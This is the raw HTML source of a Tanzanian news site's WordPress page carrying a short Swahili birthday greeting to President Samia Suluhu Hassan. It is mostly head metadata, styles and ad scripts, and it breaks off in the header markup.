

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/
body_size: 30097
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
	    <meta name="google-site-verification" content="_WGg92LPtkD0_FVlMVFMLSVqEgWM2Uv8lRqZo3f2xaM" />
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://globalpublishers.co.tz/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu - Global Publishers</title>
	<meta name="description" content="Global Publishers" />
	<link rel="canonical" href="https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu - Global Publishers" />
	<meta property="og:description" content="Global Publishers" />
	<meta property="og:url" content="https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/" />
	<meta property="og:site_name" content="Global Publishers" />
	<meta property="article:publisher" content="https://www.facebook.com/Globalpublishers/" />
	<meta property="article:published_time" content="2025-01-27T06:30:42+00:00" />
	<meta property="article:modified_time" content="2025-01-27T06:44:39+00:00" />
	<meta property="og:image" content="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/01/Tanzania-President-Mama-Samia-Speech-End-of-year-2021.webp?fit=777%2C437&ssl=1" />
	<meta property="og:image:width" content="777" />
	<meta property="og:image:height" content="437" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Global Publishers" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@GlobalHabari" />
	<meta name="twitter:site" content="@GlobalHabari" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Global Publishers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/#article","isPartOf":{"@id":"https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/"},"author":{"name":"Global Publishers","@id":"https://globalpublishers.co.tz/#/schema/person/0278cad8c5619ed4b2d00159ab32ad01"},"headline":"Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu","datePublished":"2025-01-27T06:30:42+00:00","dateModified":"2025-01-27T06:44:39+00:00","mainEntityOfPage":{"@id":"https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/"},"wordCount":78,"commentCount":0,"publisher":{"@id":"https://globalpublishers.co.tz/#organization"},"image":{"@id":"https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/01/Tanzania-President-Mama-Samia-Speech-End-of-year-2021.webp?fit=777%2C437&ssl=1","articleSection":["Habari"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/#respond"]}]},{"@type":"WebPage","@id":"https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/","url":"https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/","name":"Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu - Global Publishers","isPartOf":{"@id":"https://globalpublishers.co.tz/#website"},"primaryImageOfPage":{"@id":"https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/#primaryimage"},"image":{"@id":"https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/01/Tanzania-President-Mama-Samia-Speech-End-of-year-2021.webp?fit=777%2C437&ssl=1","datePublished":"2025-01-27T06:30:42+00:00","dateModified":"2025-01-27T06:44:39+00:00","description":"Global Publishers","breadcrumb":{"@id":"https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/#primaryimage","url":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/01/Tanzania-President-Mama-Samia-Speech-End-of-year-2021.webp?fit=777%2C437&ssl=1","contentUrl":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/01/Tanzania-President-Mama-Samia-Speech-End-of-year-2021.webp?fit=777%2C437&ssl=1","width":777,"height":437},{"@type":"BreadcrumbList","@id":"https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://globalpublishers.co.tz/"},{"@type":"ListItem","position":2,"name":"Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu"}]},{"@type":"WebSite","@id":"https://globalpublishers.co.tz/#website","url":"https://globalpublishers.co.tz/","name":"Global Publishers","description":"The House of  Favourite Newspapers","publisher":{"@id":"https://globalpublishers.co.tz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalpublishers.co.tz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://globalpublishers.co.tz/#organization","name":"Global Publishers","url":"https://globalpublishers.co.tz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalpublishers.co.tz/#/schema/logo/image/","url":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2018/05/global-publishers-logo.gif?fit=600%2C596&ssl=1","contentUrl":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2018/05/global-publishers-logo.gif?fit=600%2C596&ssl=1","width":600,"height":596,"caption":"Global Publishers"},"image":{"@id":"https://globalpublishers.co.tz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Globalpublishers/","https://x.com/GlobalHabari","https://www.instagram.com/globalpublishers/"]},{"@type":"Person","@id":"https://globalpublishers.co.tz/#/schema/person/0278cad8c5619ed4b2d00159ab32ad01","name":"Global Publishers","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalpublishers.co.tz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/788da7d8a79bfe601273f3d393fa0a26e9203e453d6dc55eb1c0b011ca0dadcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/788da7d8a79bfe601273f3d393fa0a26e9203e453d6dc55eb1c0b011ca0dadcd?s=96&d=mm&r=g","caption":"Global Publishers"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Global Publishers &raquo; Feed" href="https://globalpublishers.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Publishers &raquo; Comments Feed" href="https://globalpublishers.co.tz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Publishers &raquo; Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu Comments Feed" href="https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalpublishers.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalpublishers.co.tz%2Fheri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalpublishers.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalpublishers.co.tz%2Fheri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://globalpublishers.co.tz/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:400,700,600,500%7CRoboto:500,400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://globalpublishers.co.tz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalpublishers.co.tz/wp-json/wp/v2/posts/510164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalpublishers.co.tz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalpublishers.co.tz/?p=510164' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!-- script for auto scroll -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21722457068/netbits_globalpublishers_allpages_728x90_ATC', [728, 90], 'div-gpt-ad-1536573141216-0').addService(googletag.pubads());
    googletag.defineSlot('/21722457068/netbits_globalpublishers_allpages_320x100_ATF', [320, 100], 'div-gpt-ad-1536573071631-0').addService(googletag.pubads());
    googletag.defineSlot('/21722457068/netbits_globalpublishers_allpages_200x600_TOWER', [200, 600], 'div-gpt-ad-1536572981626-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"
    },
    "url": "https://globalpublishers.co.tz/",
    "name": "Global Publishers",
    "description": "The House of  Favourite Newspapers"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Global Publishers",
    "alternateName": "The House of  Favourite Newspapers",
    "url": "https://globalpublishers.co.tz/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu",
    "description": "&nbsp;Siku kama ya leo, Januari 27, 1960, Rais Samia Suluhu Hassan alizaliwa. Kampuni ya Global Publishers, uongozi na wafanyakazi wote, wanakutakia heri ya siku ya kuzaliwa.Tunakuombea Mungu akulinde, akupe afya njema na kuendelea kuwatumikia Watanz",
    "datePublished": "2025-01-27",
    "dateModified": "2025-01-27",
    "author": {
        "@type": "Person",
        "@id": "#person-GlobalPublishers",
        "name": "Global Publishers"
    },
    "image": "https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/01/Tanzania-President-Mama-Samia-Speech-End-of-year-2021.webp?fit=777%2C437&ssl=1",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://globalpublishers.co.tz/wp-content/bs-booster-cache/0e5b756d45927da3549cd5544ad3dfa2.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1768907022' href='https://globalpublishers.co.tz/wp-content/bs-booster-cache/726c6cbccfb96cc8a0ba5fac7f5ffb14.css' type='text/css' media='all' />
<link rel="icon" href="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=270%2C270&#038;ssl=1" />
	</head>

<body class="wp-singular post-template-default single single-post postid-510164 single-format-standard wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-trender-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-out-full-width active-ajax-search single-prim-cat-10 single-cat-10  bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">The House of  Favourite Newspapers</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://globalpublishers.co.tz">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/Globalpublishers" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GlobalHabari" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/CzlwMi5I8ievuVCikUoQIA" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/globalpublishers" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
	<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://globalpublishers.co.tz/" itemprop="url" rel="home">
					<img id="site-logo" src="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"
